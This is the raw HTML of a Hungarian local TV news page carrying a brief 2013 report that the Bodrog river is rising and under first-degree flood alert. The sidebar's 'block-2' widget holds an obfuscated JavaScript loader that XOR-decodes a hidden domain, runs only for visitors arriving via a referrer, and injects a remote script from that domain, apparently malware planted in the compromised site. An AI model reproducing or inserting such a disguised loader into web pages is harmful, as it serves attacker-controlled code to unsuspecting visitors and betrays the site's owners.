.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-38298 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">Árad a Bodrog</span></div>
		

		
		<article class="post-listing post-38298 post type-post status-publish format-standard has-post-thumbnail  category-hirek" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Árad a Bodrog</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>1,861 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Az elmúlt napok intenzív havazásainak hatására nőtt a folyók vízgyűjtő területein a hóban tárolt vízkészlet. Az Országos Vízügyi Főigazgatóság szerint a legtöbb magyarországi folyó ugyan apad, a belvízelvezető csatornákban azonban továbbra is magasak a vízszintek. Már több mint két hete árad a Bodrog is, a folyón elsőfokú az árvízvédelmi készültség.<span id="more-38298"></span><br />
<iframe width="560" height="315" src="http://www.youtube.com/embed/vlbHmNhyQxc?rel=0" frameborder="0" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/arad-a-bodrog/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=38298" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=%C3%81rad+a+Bodrog&url=http://www.zemplentv.hu/?p=38298" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=38298&amp;name=%C3%81rad+a+Bodrog" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2013-03-28T23:23:19+00:00","datePublished":"2013-03-28T23:23:19+00:00","dateModified":"2013-03-28T23:23:19+00:00","headline":"\u00c1rad a Bodrog","name":"\u00c1rad a Bodrog","keywords":[],"url":"http:\/\/www.zemplentv.hu\/arad-a-bodrog\/","description":"Az elm\u00falt napok intenz\u00edv havaz\u00e1sainak hat\u00e1s\u00e1ra n\u0151tt a foly\u00f3k v\u00edzgy\u0171jt\u0151 ter\u00fcletein a h\u00f3ban t\u00e1rolt v\u00edzk\u00e9szlet. Az Orsz\u00e1gos V\u00edz\u00fcgyi F\u0151igazgat\u00f3s\u00e1g szerint a legt\u00f6bb magyarorsz\u00e1gi foly\u00f3 ugyan apad, a belv\u00ed","copyrightYear":"2013","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/arad-a-bodrog\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek","articleBody":"Az elm\u00falt napok intenz\u00edv havaz\u00e1sainak hat\u00e1s\u00e1ra n\u0151tt a foly\u00f3k v\u00edzgy\u0171jt\u0151 ter\u00fcletein a h\u00f3ban t\u00e1rolt v\u00edzk\u00e9szlet. Az Orsz\u00e1gos V\u00edz\u00fcgyi F\u0151igazgat\u00f3s\u00e1g szerint a legt\u00f6bb magyarorsz\u00e1gi foly\u00f3 ugyan apad, a belv\u00edzelvezet\u0151 csatorn\u00e1kban azonban tov\u00e1bbra is magasak a v\u00edzszintek. M\u00e1r t\u00f6bb mint k\u00e9t hete \u00e1rad a Bodrog is, a foly\u00f3n els\u0151fok\u00fa az \u00e1rv\u00edzv\u00e9delmi k\u00e9sz\u00fclts\u00e9g.\n"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/30-eves-a-muvelodes-haza-sarospatakon/" rel="prev"><span>Előző</span> 30 éves A Művelődés Háza Sárospatakon</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/nagyasszonyok-bibliaja/" rel="next"><span>Köv..</span> Nagyasszonyok bibliája</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Vélemény, hozzászólás? <small><a rel="nofollow" id="cancel-comment-reply-link" href="/arad-a-bodrog/#respond" style="display:none;">Válasz megszakítása</a></small></h3><form action="http://www.zemplentv.hu/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Az e-mail címet nem tesszük közzé.</span> <span class="required-field-message">A kötelező mezőket <span class="required">*</span> karakterrel jelöltük</span></p><p class="comment-form-comment"><label for="comment">Hozzászólás <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Név <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail cím <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Honlap</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Hozzászólás küldése" /> <input type='hidden' name='comment_post_ID' value='38298' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
